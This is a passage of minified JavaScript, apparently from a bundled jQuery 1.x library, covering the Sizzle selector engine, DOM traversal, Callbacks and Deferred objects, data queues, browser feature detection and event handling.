selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&J.push("[*^$]="+da+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+da+"*(?:value|"+ca+")"),a.querySelectorAll(":checked").length||J.push(":checked")}),e(function(a){var b=c.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+da+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ha)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!v.sortDetached&&b.compareDocumentPosition(a)===d?a===c||a.ownerDocument===O&&M(O,a)?-1:b===c||b.ownerDocument===O&&M(O,b)?1:D?ba.call(D,a)-ba.call(D,b):0:4&d?-1:1)}:function(a,b){if(a===b)return E=!0,0;var d,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===c?-1:b===c?1:f?-1:h?1:D?ba.call(D,a)-ba.call(D,b):0;if(f===h)return g(a,b);for(d=a;d=d.parentNode;)i.unshift(d);for(d=b;d=d.parentNode;)j.unshift(d);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},c):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),v.matchesSelector&&I&&(!K||!K.test(c))&&(!J||!J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&X.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+da+")"+a+"("+da+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==V&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return(m-=e)===d||m%d==0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=ba.call(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do{if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[c<0?c+b:c]}),even:j(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){
var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){d&&!(e=ja.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(!(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0]))return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),!(a=d.length&&m(f)))return _.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ca,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ea.find=ja,ea.expr=ja.selectors,ea.expr[":"]=ea.expr.pseudos,ea.unique=ja.uniqueSort,ea.text=ja.getText,ea.isXMLDoc=ja.isXML,ea.contains=ja.contains;var ka=ea.expr.match.needsContext,la=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ma=/^.[^:#\[\.,]*$/;ea.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ea.find.matchesSelector(d,a)?[d]:[]:ea.find.matches(a,ea.grep(b,function(a){return 1===a.nodeType}))},ea.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(ea(a).filter(function(){for(b=0;b<e;b++)if(ea.contains(d[b],this))return!0}));for(b=0;b<e;b++)ea.find(a,d[b],c);return c=this.pushStack(e>1?ea.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&ka.test(a)?ea(a):a||[],!1).length}});var na,oa=a.document,pa=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ea.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(!(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:pa.exec(a))||!c[1]&&b)return!b||b.jquery?(b||na).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof ea?b[0]:b,ea.merge(this,ea.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:oa,!0)),la.test(c[1])&&ea.isPlainObject(b))for(c in b)ea.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if((d=oa.getElementById(c[2]))&&d.parentNode){if(d.id!==c[2])return na.find(a);this.length=1,this[0]=d}return this.context=oa,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ea.isFunction(a)?void 0!==na.ready?na.ready(a):a(ea):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),ea.makeArray(a,this))}).prototype=ea.fn,na=ea(oa);var qa=/^(?:parents|prev(?:Until|All))/,ra={children:!0,contents:!0,next:!0,prev:!0};ea.extend({dir:function(a,b,c){for(var d=[],e=a[b];e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!ea(e).is(c));)1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),ea.fn.extend({has:function(a){var b,c=ea(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(ea.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=ka.test(a)||"string"!=typeof a?ea(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ea.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ea.unique(f):f)},index:function(a){return a?"string"==typeof a?ea.inArray(this[0],ea(a)):ea.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ea.unique(ea.merge(this.get(),ea(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ea.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ea.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ea.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return ea.dir(a,"nextSibling")},prevAll:function(a){return ea.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ea.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ea.dir(a,"previousSibling",c)},siblings:function(a){return ea.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ea.sibling(a.firstChild)},contents:function(a){return ea.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ea.merge([],a.childNodes)}},function(a,b){ea.fn[a]=function(c,d){var e=ea.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ea.filter(d,e)),this.length>1&&(ra[a]||(e=ea.unique(e)),qa.test(a)&&(e=e.reverse())),this.pushStack(e)}});var sa=/\S+/g,ta={};ea.Callbacks=function(a){a="string"==typeof a?ta[a]||f(a):ea.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(c=a.memory&&f,d=!0,g=h||0,h=0,e=i.length,b=!0;i&&g<e;g++)if(!1===i[g].apply(f[0],f[1])&&a.stopOnFalse){c=!1;break}b=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var d=i.length;!function b(c){ea.each(c,function(c,d){var e=ea.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),b?e=i.length:c&&(h=d,k(c))}return this},remove:function(){return i&&ea.each(arguments,function(a,c){for(var d;(d=ea.inArray(c,i,d))>-1;)i.splice(d,1),b&&(d<=e&&e--,d<=g&&g--)}),this},has:function(a){return a?ea.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],e=0,this},disable:function(){return i=j=c=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,c){return!i||d&&!j||(c=c||[],c=[a,c.slice?c.slice():c],b?j.push(c):k(c)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},ea.extend({Deferred:function(a){var b=[["resolve","done",ea.Callbacks("once memory"),"resolved"],["reject","fail",ea.Callbacks("once memory"),"rejected"],["notify","progress",ea.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ea.Deferred(function(c){ea.each(b,function(b,f){var g=ea.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&ea.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ea.extend(a,d):d}},e={};return d.pipe=d.then,ea.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=X.call(arguments),g=f.length,h=1!==g||a&&ea.isFunction(a.promise)?g:0,i=1===h?a:ea.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?X.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);e<g;e++)f[e]&&ea.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var ua;ea.fn.ready=function(a){return ea.ready.promise().done(a),this},ea.extend({isReady:!1,readyWait:1,holdReady:function(a){a?ea.readyWait++:ea.ready(!0)},ready:function(a){if(!0===a?!--ea.readyWait:!ea.isReady){if(!oa.body)return setTimeout(ea.ready);ea.isReady=!0,!0!==a&&--ea.readyWait>0||(ua.resolveWith(oa,[ea]),ea.fn.triggerHandler&&(ea(oa).triggerHandler("ready"),ea(oa).off("ready")))}}}),ea.ready.promise=function(b){if(!ua)if(ua=ea.Deferred(),"complete"===oa.readyState)setTimeout(ea.ready);else if(oa.addEventListener)oa.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1);else{oa.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&oa.documentElement}catch(a){}c&&c.doScroll&&function a(){if(!ea.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}g(),ea.ready()}}()}return ua.promise(b)};var va,wa="undefined";for(va in ea(ca))break;ca.ownLast="0"!==va,ca.inlineBlockNeedsLayout=!1,ea(function(){var a,b,c,d;(c=oa.getElementsByTagName("body")[0])&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==wa&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ca.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=oa.createElement("div");if(null==ca.deleteExpando){ca.deleteExpando=!0;try{delete a.test}catch(a){ca.deleteExpando=!1}}a=null}(),ea.acceptData=function(a){var b=ea.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)};var xa=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ya=/([A-Z])/g;ea.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?ea.cache[a[ea.expando]]:a[ea.expando])&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),ea.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ea.data(f),1===f.nodeType&&!ea._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=ea.camelCase(d.slice(5)),i(f,d,e[d])));ea._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ea.data(this,a)}):arguments.length>1?this.each(function(){ea.data(this,a,b)}):f?i(f,a,ea.data(f,a)):void 0},removeData:function(a){return this.each(function(){ea.removeData(this,a)})}}),ea.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=ea._data(a,b),c&&(!d||ea.isArray(c)?d=ea._data(a,b,ea.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=ea.queue(a,b),d=c.length,e=c.shift(),f=ea._queueHooks(a,b),g=function(){ea.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ea._data(a,c)||ea._data(a,c,{empty:ea.Callbacks("once memory").add(function(){ea._removeData(a,b+"queue"),ea._removeData(a,c)})})}}),ea.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ea.queue(this[0],a):void 0===b?this:this.each(function(){var c=ea.queue(this,a,b);ea._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ea.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ea.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ea.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)(c=ea._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var za=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Aa=["Top","Right","Bottom","Left"],Ba=function(a,b){return a=b||a,"none"===ea.css(a,"display")||!ea.contains(a.ownerDocument,a)},Ca=ea.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===ea.type(c)){e=!0;for(h in c)ea.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,ea.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(ea(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Da=/^(?:checkbox|radio)$/i;!function(){var a=oa.createElement("input"),b=oa.createElement("div"),c=oa.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ca.leadingWhitespace=3===b.firstChild.nodeType,ca.tbody=!b.getElementsByTagName("tbody").length,ca.htmlSerialize=!!b.getElementsByTagName("link").length,ca.html5Clone="<:nav></:nav>"!==oa.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),ca.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",ca.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",ca.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,ca.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){ca.noCloneEvent=!1}),b.cloneNode(!0).click()),null==ca.deleteExpando){ca.deleteExpando=!0;try{delete b.test}catch(a){ca.deleteExpando=!1}}}(),function(){var b,c,d=oa.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(ca[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),ca[b+"Bubbles"]=!1===d.attributes[c].expando);d=null}();var Ea=/^(?:input|select|textarea)$/i,Fa=/^key/,Ga=/^(?:mouse|pointer|contextmenu)|click/,Ha=/^(?:focusinfocus|focusoutblur)$/,Ia=/^([^.]*)(?:\.(.+)|)$/;ea.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=ea.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return typeof ea===wa||a&&ea.event.triggered===a.type?void 0:ea.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(sa)||[""],h=b.length;h--;)f=Ia.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=ea.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=ea.event.special[n]||{},l=ea.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ea.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,o,k)||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),ea.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea.hasData(a)&&ea._data(a);if(q&&(k=q.events)){for(b=(b||"").match(sa)||[""],j=b.length;j--;)if(h=Ia.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ea.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,o,q.handle)||ea.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ea.event.remove(a,n+b[j],c,d,!0);ea.isEmptyObject(k)&&(delete q.handle,ea._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||oa],n=ba.call(b,"type")?b.type:b,o=ba.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||oa,3!==d.nodeType&&8!==d.nodeType&&!Ha.test(n+ea.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[ea.expando]?b:new ea.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ea.makeArray(c,[b]),j=ea.event.special[n]||{},e||!j.trigger||!1!==j.trigger.apply(d,c))){if(!e&&!j.noBubble&&!ea.isWindow(d)){for(i=j.delegateType||n,Ha.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||oa)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(ea._data(h,"events")||{})[b.type]&&ea._data(h,"handle"),f&&f.apply(h,c),(f=g&&h[g])&&f.apply&&ea.acceptData(h)&&(b.result=f.apply(h,c),!1===b.result&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||!1===j._default.apply(m.pop(),c))&&ea.acceptData(d)&&g&&d[n]&&!ea.isWindow(d)){k=d[g],k&&(d[g]=null),ea.event.triggered=n;try{d[n]()}catch(a){}ea.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=ea.event.fix(a);var b,c,d,e,f,g=[],h=X.call(arguments),i=(ea._data(this,"events")||{})[a.type]||[],j=ea.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||!1!==j.preDispatch.call(this,a)){for(g=ea.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)a.namespace_re&&!a.namespace_re.test(d.namespace)||(a.handleObj=d,a.data=d.data,void 0!==(c=((ea.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h))&&!1===(a.result=c)&&(a.preventDefault(),a.stopPropagation()));return 